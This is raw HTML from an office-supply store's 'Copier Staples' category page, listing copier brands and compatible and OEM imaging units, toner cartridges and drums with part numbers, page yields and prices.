                    <div id="t_c10796_c_GridCategory_ctl03_panel_SubCats" class="popupMenu" style="background-color:White;border-color:LightGrey;border-width:2px;border-style:Outset;">
						
                        <div>
                            <table id="t_c10796_c_GridCategory_ctl03_lstSubCategorys" cellspacing="1" border="0">
							<tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10796_c_GridCategory_ctl03_lstSubCategorys_ctl00_lblCatNameNotUse" href="Paper/Avery.html" style="color:Gray;font-size:Small;text-decoration:none;">Avery</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10796_c_GridCategory_ctl03_lstSubCategorys_ctl01_lblCatNameNotUse" href="Paper/Impreso%20Inkjet%20Stock.html" style="color:Gray;font-size:Small;text-decoration:none;">Impreso Inkjet Stock</a>
                                        
</div>
                                </td><td></td>
							</tr>
						</table>
                        </div>
                    
					</div>
                    
                </td>
				</tr><tr class="CategoryListRow">
					<td>
                    <div id="t_c10796_c_GridCategory_ctl04_panel_Cat">
						
                        <a id="t_c10796_c_GridCategory_ctl04_CategoryNameHyperLink" title="Specialty" class="EllipsesText" href="Specialty.html"><img id="t_c10796_c_GridCategory_ctl04_CategoryListImage" src="../Images/Upload/containericon.gif" align="absmiddle" style="height:16px;width:16px;border-width:0px;" /><span class="CategoryImageTextSpliter"></span>Specialty</a>
					</div>
                    <div id="t_c10796_c_GridCategory_ctl04_panel_SubCats" class="popupMenu" style="background-color:White;border-color:LightGrey;border-width:2px;border-style:Outset;">
						
                        <div>
                            <table id="t_c10796_c_GridCategory_ctl04_lstSubCategorys" cellspacing="1" border="0">
							<tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10796_c_GridCategory_ctl04_lstSubCategorys_ctl00_lblCatNameNotUse" href="Specialty/Custom%20Products.html" style="color:Gray;font-size:Small;text-decoration:none;">Custom Products</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10796_c_GridCategory_ctl04_lstSubCategorys_ctl01_lblCatNameNotUse" href="Specialty/Healthcare%20Supplies.html" style="color:Gray;font-size:Small;text-decoration:none;">Healthcare Supplies</a>
                                        
</div>
                                </td><td></td>
							</tr>
						</table>
                        </div>
                    
					</div>
                    
                </td>
				</tr><tr class="CategoryListAlternatingRow">
					<td>
                    <div id="t_c10796_c_GridCategory_ctl05_panel_Cat">
						
                        <a id="t_c10796_c_GridCategory_ctl05_CategoryNameHyperLink" title="Technology Products" class="EllipsesText" href="Technology%20Products.html"><img id="t_c10796_c_GridCategory_ctl05_CategoryListImage" src="../Images/Upload/containericon.gif" align="absmiddle" style="height:16px;width:16px;border-width:0px;" /><span class="CategoryImageTextSpliter"></span>Technology Products</a>
					</div>
                    <div id="t_c10796_c_GridCategory_ctl05_panel_SubCats" class="popupMenu" style="background-color:White;border-color:LightGrey;border-width:2px;border-style:Outset;">
						
                        <div>
                            <table id="t_c10796_c_GridCategory_ctl05_lstSubCategorys" cellspacing="1" border="0">
							<tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10796_c_GridCategory_ctl05_lstSubCategorys_ctl00_lblCatNameNotUse" href="Technology%20Products/Computers,%20Printers%20____%20Accessories.html" style="color:Gray;font-size:Small;text-decoration:none;">Computers, Printers & Accessories</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10796_c_GridCategory_ctl05_lstSubCategorys_ctl01_lblCatNameNotUse" href="Technology%20Products/Office%20Machines%20____%20Electronics.html" style="color:Gray;font-size:Small;text-decoration:none;">Office Machines & Electronics</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10796_c_GridCategory_ctl05_lstSubCategorys_ctl02_lblCatNameNotUse" href="Technology%20Products/Presentation%20____%20Audiovisual.html" style="color:Gray;font-size:Small;text-decoration:none;">Presentation & Audiovisual</a>
                                        
</div>
                                </td>
							</tr>
						</table>
                        </div>
                    
					</div>
                    
                </td>
				</tr><tr class="CategoryListRow">
					<td>
                    <div id="t_c10796_c_GridCategory_ctl06_panel_Cat">
						
                        <a id="t_c10796_c_GridCategory_ctl06_CategoryNameHyperLink" title="Paper &amp; Pads" class="EllipsesText" href="Office%20Supplies/Paper%20____%20Pads.html"><img id="t_c10796_c_GridCategory_ctl06_CategoryListImage" src="../Images/Upload/containericon.gif" align="absmiddle" style="height:16px;width:16px;border-width:0px;" /><span class="CategoryImageTextSpliter"></span>Paper & Pads</a>
					</div>
                    <div id="t_c10796_c_GridCategory_ctl06_panel_SubCats" class="popupMenu" style="background-color:White;border-color:LightGrey;border-width:2px;border-style:Outset;">
						
                        <div>
                            <table id="t_c10796_c_GridCategory_ctl06_lstSubCategorys" cellspacing="1" border="0">
							<tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10796_c_GridCategory_ctl06_lstSubCategorys_ctl00_lblCatNameNotUse" href="Office%20Supplies/Paper%20____%20Pads/Brochures%20____%20Specialty%20Paper.html" style="color:Gray;font-size:Small;text-decoration:none;">Brochures & Specialty Paper</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10796_c_GridCategory_ctl06_lstSubCategorys_ctl03_lblCatNameNotUse" href="Office%20Supplies/Paper%20____%20Pads/Computer%20____%20Fax%20Paper.html" style="color:Gray;font-size:Small;text-decoration:none;">Computer & Fax Paper</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10796_c_GridCategory_ctl06_lstSubCategorys_ctl06_lblCatNameNotUse" href="Office%20Supplies/Paper%20____%20Pads/Paper.html" style="color:Gray;font-size:Small;text-decoration:none;">Paper</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10796_c_GridCategory_ctl06_lstSubCategorys_ctl01_lblCatNameNotUse" href="Office%20Supplies/Paper%20____%20Pads/Cards%20____%20Stationery.html" style="color:Gray;font-size:Small;text-decoration:none;">Cards & Stationery</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10796_c_GridCategory_ctl06_lstSubCategorys_ctl04_lblCatNameNotUse" href="Office%20Supplies/Paper%20____%20Pads/Copy%20____%20Multiuse%20Paper.html" style="color:Gray;font-size:Small;text-decoration:none;">Copy & Multiuse Paper</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10796_c_GridCategory_ctl06_lstSubCategorys_ctl07_lblCatNameNotUse" href="Office%20Supplies/Paper%20____%20Pads/Printer%20Paper.html" style="color:Gray;font-size:Small;text-decoration:none;">Printer Paper</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10796_c_GridCategory_ctl06_lstSubCategorys_ctl02_lblCatNameNotUse" href="Office%20Supplies/Paper%20____%20Pads/Colored%20Paper.html" style="color:Gray;font-size:Small;text-decoration:none;">Colored Paper</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10796_c_GridCategory_ctl06_lstSubCategorys_ctl05_lblCatNameNotUse" href="Office%20Supplies/Paper%20____%20Pads/Notebooks,%20Pads%20____%20Filler%20Paper.html" style="color:Gray;font-size:Small;text-decoration:none;">Notebooks, Pads & Filler Paper</a>
                                        
</div>
                                </td><td></td>
							</tr>
						</table>
                        </div>
                    
					</div>
                    
                </td>
				</tr>
			</table>
		</div>



	</div><div class="WidthFixer"></div></td>
		<td class="DefaultContainerContentRight"></td>
	</tr>
	<tr>
		<td class="DefaultContainerBottomLeft"></td>
		<td class="DefaultContainerBottom"><div></div></td>
		<td class="DefaultContainerBottomRight"></td>
	</tr>
</table>
</div><div id="t_c11159_mc" class="Container">
	<table border="0" cellpadding="0" cellspacing="0" class="DefaultContainer">
	<tr>
		<td class="DefaultContainerTitleLeft"><div></div></td>
		<td class="DefaultContainerTitle"><table cellspacing="0" cellpadding="0" border="0" style="width:100%;border-collapse:collapse;">
		<tr>
			<td class="ContainerTitle">Corporate Initiatives</td><td style="width:50%;">&nbsp;</td><td class="ContainerTitle" align="right" style="white-space:nowrap;"><a></a></td>
		</tr>
	</table></td>
		<td class="DefaultContainerTitleRight"><div></div></td>
	</tr>
	<tr>
		<td class="DefaultContainerTopLeft"></td>
		<td class="DefaultContainerTop"></td>
		<td class="DefaultContainerTopRight"></td>
	</tr>
	<tr>
		<td class="DefaultContainerContentLeft"></td>
		<td class="DefaultContainerContent"><div class="ContainerContent">
		
<div><table id="table2" border="0" width="100%" align="center">
<tbody>
<tr>
<td align="center">
<p align="left"><font size="2"><strong><img alt="containericon2.gif" src="/Images/containericon2.gif" border="0" height="14" width="16"></strong></font><a href="/Default.html?PageCode=FundraisingPrograms"><font color="#3390b3" face="Arial" size="2"><strong>Fundraising</strong></font></a><br><br><a href="/Default.html?PageCode=Recycling"><img alt="containericon2.gif" src="/Images/containericon2.gif" border="0" height="14" width="16"><strong><font color="#3390b3" face="Arial" size="2">Recycling</font></strong><br></a><br><a href="/Default.html?PageCode=RecycleProcess"><img alt="containericon2.gif" src="/Images/containericon2.gif" border="0" height="14" width="16"><strong><font color="#3390b3" face="Arial" size="2">Recycling Process</font></strong><br></a><br><a href="/Default.html?PageCode=Articles"><img alt="containericon2.gif" src="/Images/containericon2.gif" border="0" height="14" width="16"><font color="#3390b3" face="Arial" size="2"><strong>Articles</strong></font></a><br><br></p></td></tr></tbody></table></div>


	</div><div class="WidthFixer"></div></td>
		<td class="DefaultContainerContentRight"></td>
	</tr>
	<tr>
		<td class="DefaultContainerBottomLeft"></td>
		<td class="DefaultContainerBottom"><div></div></td>
		<td class="DefaultContainerBottomRight"></td>
	</tr>
</table>
</div>
								</td>
								<td id="tdContent" valign="top" style="width: 100%" class="ContentArea">
									
<table width="100%" border="0" cellpadding="4" cellspacing="0">
	<tr>
		<td align="left">
			<span id="t_c10327_c_CategoryPathList" class="CategoryNavigator"><span>
					<span id="t_c10327_c_CategoryPathList_ctl00_SpliterLabel"> » </span><a id="t_c10327_c_CategoryPathList_ctl00_CategoryLink" href="Copier%20Staples.html">Copier Staples</a></span></span>
		</td>
	</tr>
</table>
<div id="t_c11127_mc" class="Container">
	<table border="0" cellpadding="0" cellspacing="0" class="DefaultContainer">
	<tr>
		<td class="DefaultContainerTitleLeft"><div></div></td>
		<td class="DefaultContainerTitle"><table cellspacing="0" cellpadding="0" border="0" style="width:100%;border-collapse:collapse;">
		<tr>
			<td class="ContainerTitle">Select from a Category</td><td style="width:50%;">&nbsp;</td><td class="ContainerTitle" align="right" style="white-space:nowrap;"><a></a></td>
		</tr>
	</table></td>
		<td class="DefaultContainerTitleRight"><div></div></td>
	</tr>
	<tr>
		<td class="DefaultContainerTopLeft"></td>
		<td class="DefaultContainerTop"></td>
		<td class="DefaultContainerTopRight"></td>
	</tr>
	<tr>
		<td class="DefaultContainerContentLeft"></td>
		<td class="DefaultContainerContent"><div class="ContainerContent">
		


<table id="t_c11127_c_ListSubCategories_ListCategory" class="CategoryListHorizontal" cellspacing="0" border="0" style="border-collapse:collapse;">
			<tr>
				<td class="CategoryListVerticalRow" style="width:33%;white-space:nowrap;">
		<a id="t_c11127_c_ListSubCategories_ListCategory_ctl00_CategoryNameHyperLink" title="Lanier" class="EllipsesText" href="Copier%20Staples/Lanier.html"><img id="t_c11127_c_ListSubCategories_ListCategory_ctl00_CategoryListImage" src="../Images/Upload/containericon.gif" align="absmiddle" style="height:16px;width:16px;border-width:0px;" /><span class="CategoryImageTextSpliter"></span>Lanier</a></td><td class="CategoryListVerticalAlternatingRow" style="width:33%;white-space:nowrap;">
		<a id="t_c11127_c_ListSubCategories_ListCategory_ctl01_CategoryNameHyperLink" title="Imagistics / OCE" class="EllipsesText" href="Copier%20Staples/Imagistics%20___%20OCE.html"><img id="t_c11127_c_ListSubCategories_ListCategory_ctl01_CategoryListImage" src="../Images/Upload/containericon.gif" align="absmiddle" style="height:16px;width:16px;border-width:0px;" /><span class="CategoryImageTextSpliter"></span>Imagistics / OCE</a></td><td class="CategoryListVerticalRow" style="width:33%;white-space:nowrap;">
		<a id="t_c11127_c_ListSubCategories_ListCategory_ctl02_CategoryNameHyperLink" title="OCE" class="EllipsesText" href="Copier%20Staples/OCE.html"><img id="t_c11127_c_ListSubCategories_ListCategory_ctl02_CategoryListImage" src="../Images/Upload/containericon.gif" align="absmiddle" style="height:16px;width:16px;border-width:0px;" /><span class="CategoryImageTextSpliter"></span>OCE</a></td>
			</tr><tr>
				<td class="CategoryListVerticalAlternatingRow" style="width:33%;white-space:nowrap;">
		<a id="t_c11127_c_ListSubCategories_ListCategory_ctl03_CategoryNameHyperLink" title="Canon" class="EllipsesText" href="Copier%20Staples/Canon.html"><img id="t_c11127_c_ListSubCategories_ListCategory_ctl03_CategoryListImage" src="../Images/Upload/containericon.gif" align="absmiddle" style="height:16px;width:16px;border-width:0px;" /><span class="CategoryImageTextSpliter"></span>Canon</a></td><td class="CategoryListVerticalRow" style="width:33%;white-space:nowrap;">
		<a id="t_c11127_c_ListSubCategories_ListCategory_ctl04_CategoryNameHyperLink" title="Copystar" class="EllipsesText" href="Copier%20Staples/Copystar.html"><img id="t_c11127_c_ListSubCategories_ListCategory_ctl04_CategoryListImage" src="../Images/Upload/containericon.gif" align="absmiddle" style="height:16px;width:16px;border-width:0px;" /><span class="CategoryImageTextSpliter"></span>Copystar</a></td><td class="CategoryListVerticalAlternatingRow" style="width:33%;white-space:nowrap;">
		<a id="t_c11127_c_ListSubCategories_ListCategory_ctl05_CategoryNameHyperLink" title="IBM" class="EllipsesText" href="Copier%20Staples/IBM.html"><img id="t_c11127_c_ListSubCategories_ListCategory_ctl05_CategoryListImage" src="../Images/Upload/containericon.gif" align="absmiddle" style="height:16px;width:16px;border-width:0px;" /><span class="CategoryImageTextSpliter"></span>IBM</a></td>
			</tr><tr>
				<td class="CategoryListVerticalRow" style="width:33%;white-space:nowrap;">
		<a id="t_c11127_c_ListSubCategories_ListCategory_ctl06_CategoryNameHyperLink" title="Konica Minolta" class="EllipsesText" href="Copier%20Staples/Konica%20Minolta.html"><img id="t_c11127_c_ListSubCategories_ListCategory_ctl06_CategoryListImage" src="../Images/Upload/containericon.gif" align="absmiddle" style="height:16px;width:16px;border-width:0px;" /><span class="CategoryImageTextSpliter"></span>Konica Minolta</a></td><td class="CategoryListVerticalAlternatingRow" style="width:33%;white-space:nowrap;">
		<a id="t_c11127_c_ListSubCategories_ListCategory_ctl07_CategoryNameHyperLink" title="Kyocera Mita" class="EllipsesText" href="Copier%20Staples/Kyocera%20Mita.html"><img id="t_c11127_c_ListSubCategories_ListCategory_ctl07_CategoryListImage" src="../Images/Upload/containericon.gif" align="absmiddle" style="height:16px;width:16px;border-width:0px;" /><span class="CategoryImageTextSpliter"></span>Kyocera Mita</a></td><td class="CategoryListVerticalRow" style="width:33%;white-space:nowrap;">
		<a id="t_c11127_c_ListSubCategories_ListCategory_ctl08_CategoryNameHyperLink" title="Ricoh" class="EllipsesText" href="Copier%20Staples/Ricoh.html"><img id="t_c11127_c_ListSubCategories_ListCategory_ctl08_CategoryListImage" src="../Images/Upload/containericon.gif" align="absmiddle" style="height:16px;width:16px;border-width:0px;" /><span class="CategoryImageTextSpliter"></span>Ricoh</a></td>
			</tr><tr>
				<td class="CategoryListVerticalAlternatingRow" style="width:33%;white-space:nowrap;">
		<a id="t_c11127_c_ListSubCategories_ListCategory_ctl09_CategoryNameHyperLink" title="Ricoh Cartridges" class="EllipsesText" href="Copier%20Staples/Ricoh%20Cartridges.html"><img id="t_c11127_c_ListSubCategories_ListCategory_ctl09_CategoryListImage" src="../Images/Upload/containericon.gif" align="absmiddle" style="height:16px;width:16px;border-width:0px;" /><span class="CategoryImageTextSpliter"></span>Ricoh Cartridges</a></td><td class="CategoryListVerticalRow" style="width:33%;white-space:nowrap;">
		<a id="t_c11127_c_ListSubCategories_ListCategory_ctl10_CategoryNameHyperLink" title="Samsung" class="EllipsesText" href="Copier%20Staples/Samsung.html"><img id="t_c11127_c_ListSubCategories_ListCategory_ctl10_CategoryListImage" src="../Images/Upload/containericon.gif" align="absmiddle" style="height:16px;width:16px;border-width:0px;" /><span class="CategoryImageTextSpliter"></span>Samsung</a></td><td class="CategoryListVerticalAlternatingRow" style="width:33%;white-space:nowrap;">
		<a id="t_c11127_c_ListSubCategories_ListCategory_ctl11_CategoryNameHyperLink" title="Sharp" class="EllipsesText" href="Copier%20Staples/Sharp.html"><img id="t_c11127_c_ListSubCategories_ListCategory_ctl11_CategoryListImage" src="../Images/Upload/containericon.gif" align="absmiddle" style="height:16px;width:16px;border-width:0px;" /><span class="CategoryImageTextSpliter"></span>Sharp</a></td>
			</tr><tr>
				<td class="CategoryListVerticalRow" style="width:33%;white-space:nowrap;">
		<a id="t_c11127_c_ListSubCategories_ListCategory_ctl12_CategoryNameHyperLink" title="Sharp Cartridges" class="EllipsesText" href="Copier%20Staples/Sharp%20Cartridges.html"><img id="t_c11127_c_ListSubCategories_ListCategory_ctl12_CategoryListImage" src="../Images/Upload/containericon.gif" align="absmiddle" style="height:16px;width:16px;border-width:0px;" /><span class="CategoryImageTextSpliter"></span>Sharp Cartridges</a></td><td class="CategoryListVerticalAlternatingRow" style="width:33%;white-space:nowrap;">
		<a id="t_c11127_c_ListSubCategories_ListCategory_ctl13_CategoryNameHyperLink" title="Toshiba" class="EllipsesText" href="Copier%20Staples/Toshiba.html"><img id="t_c11127_c_ListSubCategories_ListCategory_ctl13_CategoryListImage" src="../Images/Upload/containericon.gif" align="absmiddle" style="height:16px;width:16px;border-width:0px;" /><span class="CategoryImageTextSpliter"></span>Toshiba</a></td><td class="CategoryListVerticalRow" style="width:33%;white-space:nowrap;">
		<a id="t_c11127_c_ListSubCategories_ListCategory_ctl14_CategoryNameHyperLink" title="Xerox" class="EllipsesText" href="Copier%20Staples/Xerox.html"><img id="t_c11127_c_ListSubCategories_ListCategory_ctl14_CategoryListImage" src="../Images/Upload/containericon.gif" align="absmiddle" style="height:16px;width:16px;border-width:0px;" /><span class="CategoryImageTextSpliter"></span>Xerox</a></td>
			</tr>
		</table>




	</div><div class="WidthFixer"></div></td>
		<td class="DefaultContainerContentRight"></td>
	</tr>
	<tr>
		<td class="DefaultContainerBottomLeft"></td>
		<td class="DefaultContainerBottom"><div></div></td>
		<td class="DefaultContainerBottomRight"></td>
	</tr>
</table>
</div><div id="t_c24_mc" class="Container">
	<table border="0" cellpadding="0" cellspacing="0" class="DefaultContainer">
	<tr>
		<td class="DefaultContainerTitleLeft"><div></div></td>
		<td class="DefaultContainerTitle"><table cellspacing="0" cellpadding="0" border="0" style="width:100%;border-collapse:collapse;">
		<tr>
			<td class="ContainerTitle">Supply Catalog</td><td style="width:50%;">&nbsp;</td><td class="ContainerTitle" align="right" style="white-space:nowrap;"><a></a></td>
		</tr>
	</table></td>
		<td class="DefaultContainerTitleRight"><div></div></td>
	</tr>
	<tr>
		<td class="DefaultContainerTopLeft"></td>
		<td class="DefaultContainerTop"></td>
		<td class="DefaultContainerTopRight"></td>
	</tr>
	<tr>
		<td class="DefaultContainerContentLeft"></td>
		<td class="DefaultContainerContent"><div class="ContainerContent">
		<span id="t_c24_c_HighLightLabel"></span>









<table id="t_c24_c_tableOrderByList" width="100%">
			<tr>
				<td align="right">
                Sort By:<select name="t$c24$c$OrderByList" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;t$c24$c$OrderByList\&#39;,\&#39;\&#39;)&#39;, 0)" id="t_c24_c_OrderByList" class="DropDownList" style="width:160px;">
					<option value="0">Product Name Ascending</option>
					<option value="1073741824">Product Name Descending</option>
					<option value="1">Product Code Ascending</option>
					<option value="1073741825">Product Code Descending</option>
					<option selected="selected" value="2">Price Ascending</option>
					<option value="1073741826">Price Descending</option>
					<option value="3">Hot Ascending</option>
					<option value="1073741827">Hot Descending</option>
					<option value="4">OEM First</option>
					<option value="1073741828">Compatible First</option>

				</select>
                
            </td>
			</tr>
		</table>
		

<div>
			<table class="GridView" cellspacing="1" border="0" id="t_c24_c_ProductList_DetailProducts" style="width:100%;">
				<tr class="GridViewPager">
					<td colspan="2">
       
<table cellpadding="0" cellspacing="0" border="0" width="100%">
	<tr>
		<td align="left" style="padding-left: 8px; padding-right: 8px; white-space: nowrap;">
			<span id="t_c24_c_ProductList_DetailProducts_ctl01_p_lblFromTo">Display: <b>1-6</b></span></td>
		<td>
			<table id="t_c24_c_ProductList_DetailProducts_ctl01_p_tblPager" class="GridViewPager" cellspacing="0" cellpadding="0" border="0" style="border-collapse:collapse;">
						<tr>
							<td><a id="t_c24_c_ProductList_DetailProducts_ctl01_p_lnkFirstPage" disabled="disabled">First</a></td><td><a id="t_c24_c_ProductList_DetailProducts_ctl01_p_lnkPreviousPage" disabled="disabled">Previous</a></td><td></td><td><a class="CurrentPage">1</a></td><td></td><td><a id="t_c24_c_ProductList_DetailProducts_ctl01_p_lnkNextPage" disabled="disabled">Next</a></td><td><a id="t_c24_c_ProductList_DetailProducts_ctl01_p_lnkLastPage" disabled="disabled">Last</a></td>
						</tr>
					</table>
		</td>
		<td style="padding-left: 8px; padding-right: 8px;" align="right">
			Page Size:
			<select name="t$c24$c$ProductList$DetailProducts$ctl01$p$PageSizeList" id="t_c24_c_ProductList_DetailProducts_ctl01_p_PageSizeList" class="DropDownList" onchange="window.location.href=this.value;" style="width:50px;">
						<option value="/Category/Copier Staples.html?PageIndex=0&amp;PageSize=10">10</option>
						<option selected="selected" value="/Category/Copier Staples.html?PageIndex=0&amp;PageSize=20">20</option>
						<option value="/Category/Copier Staples.html?PageIndex=0&amp;PageSize=30">30</option>
						<option value="/Category/Copier Staples.html?PageIndex=0&amp;PageSize=40">40</option>
						<option value="/Category/Copier Staples.html?PageIndex=0&amp;PageSize=50">50</option>
						<option value="/Category/Copier Staples.html?PageIndex=0&amp;PageSize=100">100</option>
						<option value="/Category/Copier Staples.html?PageIndex=0&amp;PageSize=500">500</option>

					</select></td>
	</tr>
</table>

    </td>
				</tr><tr class="GridViewRow">
					<td align="center">
                <div style=''>
                    <input name="ProductCompareID" value='5a5dacdb927e4e58b65367692f472e87' style=''
                        type="checkbox" /><br />
                    <a href="javascript:CompareProduct()" style=''>
                        Compare</a></div>
            </td><td>
                <table width="100%">
                    <tr>
                        <td style="width: 100px;">
                            <a id="t_c24_c_ProductList_DetailProducts_ctl03_ProductImagesLabel" href="../Product/108R00581-COM/Premium%20Quality%20Imaging%20Unit%20compatible%20with%20Xerox%20108R00581.html"><img id="t_c24_c_ProductList_DetailProducts_ctl03_ProductImage" src="../Images/Product/Main/Origin/5a5dacdb-927e-4e58-b653-67692f472e87.jpg" alt="Premium Quality Imaging Unit compatible with Xerox 108R00581" style="width:110px;border-width:0px;" /></a>
                        </td>
                        <td align="left">
                            <table width="100%" border="0" cellpadding="0" cellspacing="4">
                                <tr>
                                    <td colspan="2">
                                        <a id="t_c24_c_ProductList_DetailProducts_ctl03_NameLabel" href="../Product/108R00581-COM/Premium%20Quality%20Imaging%20Unit%20compatible%20with%20Xerox%20108R00581.html" style="font-weight:bold;">Premium Quality Imaging Unit compatible with Xerox 108R00581</a><br />
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl03_DescriptionLabel">Premium Quality 108R00581 Imaging Unit Compatible With The Xerox Phaser 7750. The Use Of Compatible Supplies Does Not Void Your Printer Warranty.</span>
                                    </td>
                                </tr>
                                <tr>
                                    <td colspan="2">
                                        
                                    </td>
                                </tr>
                                

                                <tr id="t_c24_c_ProductList_DetailProducts_ctl03_trHidMfg">
						<td colspan="2" style="">
                                        MFG Part No#:
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl03_MfgPqrtNumberLabel">108R00581</span>
                                    </td>
					</tr>
					
                                <tr>
                                    <td colspan="2" style=''>
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl03_PageYieldLabel">32,000 page yield</span>
                                    </td>
                                </tr>
                                <tr>
                                    <td colspan="2">
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl03_InStockMessageLabel" class="SafeMessage">IN STOCK</span>
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl03_OutOfStockMessageLabel" class="ErrorMessage"></span>

                                    </td>
                                </tr>
                                <tr >
                                    <td width="74%" height="25" style=''>
                                        <span style="text-decoration:line-through;color:#9c9c9c;">Big Box Store Price:$143.99</span>
                                    </td>
                                    <td width="26%" style=''></td>
                                </tr>
                                <tr>
                                    <td colspan="2">
                                        <table border="0" cellpadding="0" cellspacing="0" width="100%">
                                            <tr>
                                                <td>
<b>Our Price:</b><span style="color:Red;font-size: 15px;font-weight: bold;">$69.12</span>
                                                   
                                                </td>
                                                <td style="width: 100px;" align="center">
                                                    <input name="t$c24$c$ProductList$DetailProducts$ctl03$txtQuantity" type="text" value="1" id="t_c24_c_ProductList_DetailProducts_ctl03_txtQuantity" class="TextBox" style="width:40px;text-align: center;" />
                                                    <a id="t_c24_c_ProductList_DetailProducts_ctl03_ButtonAddToCart" href="javascript:__doPostBack(&#39;t$c24$c$ProductList$DetailProducts$ctl03$ButtonAddToCart&#39;,&#39;&#39;)"><img id="t_c24_c_ProductList_DetailProducts_ctl03_AddToCartImage" src="/App_Themes/Blue%20Magic%20Modified/Images/Buttons/AddtoCart.gif" alt="Add to Cart" style="border-width:0px;" /></a>
                                                </td>
                                            </tr>
                                        </table>
                                    </td>
                                </tr>
                            </table>
                        </td>
                    </tr>
                </table>
            </td>
				</tr><tr class="GridViewAlternatingRow">
					<td align="center">
                <div style=''>
                    <input name="ProductCompareID" value='68ab64e501914d92aea2e0a58d9feacb' style=''
                        type="checkbox" /><br />
                    <a href="javascript:CompareProduct()" style=''>
                        Compare</a></div>
            </td><td>
                <table width="100%">
                    <tr>
                        <td style="width: 100px;">
                            <a id="t_c24_c_ProductList_DetailProducts_ctl04_ProductImagesLabel" href="../Product/10B432Y-OEM/Toshiba%2010B432Y%20Yellow%20OEM%20Toner%20Cartridge.html"><img id="t_c24_c_ProductList_DetailProducts_ctl04_ProductImage" src="../Images/Product/Main/Origin/NoImage.gif" alt="Toshiba 10B432Y Yellow OEM Toner Cartridge" style="width:110px;border-width:0px;" /></a>
                        </td>
                        <td align="left">
                            <table width="100%" border="0" cellpadding="0" cellspacing="4">
                                <tr>
                                    <td colspan="2">
                                        <a id="t_c24_c_ProductList_DetailProducts_ctl04_NameLabel" href="../Product/10B432Y-OEM/Toshiba%2010B432Y%20Yellow%20OEM%20Toner%20Cartridge.html" style="font-weight:bold;">Toshiba 10B432Y Yellow OEM Toner Cartridge</a><br />
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl04_DescriptionLabel">Toshiba 10B432Y Toner Cartridge is designed to perform in the Toshiba e-Studio 20CP</span>
                                    </td>
                                </tr>
                                <tr>
                                    <td colspan="2">
                                        
                                    </td>
                                </tr>
                                

                                <tr id="t_c24_c_ProductList_DetailProducts_ctl04_trHidMfg">
						<td colspan="2" style="">
                                        MFG Part No#:
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl04_MfgPqrtNumberLabel">10B432Y</span>
                                    </td>
					</tr>
					
                                <tr>
                                    <td colspan="2" style=''>
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl04_PageYieldLabel">15000 page yield</span>
                                    </td>
                                </tr>
                                <tr>
                                    <td colspan="2">
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl04_InStockMessageLabel" class="SafeMessage">IN STOCK</span>
                                        <span id="t_c24_c_ProductList_DetailProducts_ctl04_OutOfStockMessageLabel" class="ErrorMessage"></span>

                                    </td>
                                </tr>
                                <tr >
                                    <td width="74%" height="25" style=''>
                                        <span style="text-decoration:line-through;color:#9c9c9c;">Big Box Store Price:$0.00</span>
                                    </td>
                                    <td width="26%" style=''></td>
                                </tr>
                                <tr>
                                    <td colspan="2">
                                        <table border="0" cellpadding="0" cellspacing="0" width="100%">
                                            <tr>
                                                <td>
<b>Our Price:</b><span style="color:Red;font-size: 15px;font-weight: bold;">$790.87</span>
                                                   
                                                </td>
                                                <td style="width: 100px;" align="center">
                                                    <input name="t$c24$c$ProductList$DetailProducts$ctl04$txtQuantity" type="text" value="1" id="t_c24_c_ProductList_DetailProducts_ctl04_txtQuantity" class="TextBox" style="width:40px;text-align: center;" />
                                                    <a id="t_c24_c_ProductList_DetailProducts_ctl04_ButtonAddToCart" href="javascript:__doPostBack(&#39;t$c24$c$ProductList$DetailProducts$ctl04$ButtonAddToCart&#39;,&#39;&#39;)"><img id="t_c24_c_ProductList_DetailProducts_ctl04_AddToCartImage" src="/App_Themes/Blue%20Magic%20Modified/Images/Buttons/AddtoCart.gif" alt="Add to Cart" style="border-width:0px;" /></a>
                                                </td>
                                            </tr>
                                        </table>
                                    </td>
                                </tr>
                            </table>
                        </td>
                    </tr>
                </table>
            </td>
				</tr><tr class="GridViewRow">
					<td align="center">
                <div style=''>
                    <input name="ProductCompareID" value='f03c67aa961d43758cf1596e64000d66' style=''
                        type="checkbox" /><br />
                    <a href="javascript:CompareProduct()" style=''>
                        Compare</a></div>
            </td><td>
                <table width="100%">
                    <tr>
                        <td style="width: 100px;">
                            <a id="t_c24_c_ProductList_DetailProducts_ctl05_ProductImagesLabel" href="../Product/1136029101-COM/Premium%20Quality%20Black%20OPC%20Drum%20compatible%20with%20Konica%20Minolta%201136029101.html"><img id="t_c24_c_ProductList_DetailProducts_ctl05_ProductImage" src="../Images/Product/Main/Origin/NoImage.gif" alt="Premium Quality Black OPC Drum compatible with Konica Minolta 1136029101" style="width:110px;border-width:0px;" /></a>
